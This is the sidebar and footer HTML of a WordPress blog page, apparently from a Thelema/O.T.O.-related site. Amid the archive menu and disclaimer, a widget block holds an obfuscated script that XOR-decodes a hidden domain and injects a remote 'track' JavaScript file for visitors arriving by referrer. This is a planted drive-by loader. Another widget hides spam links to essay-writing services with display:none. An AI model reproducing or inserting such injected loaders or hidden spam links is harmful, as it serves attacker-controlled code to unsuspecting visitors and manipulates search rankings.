	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>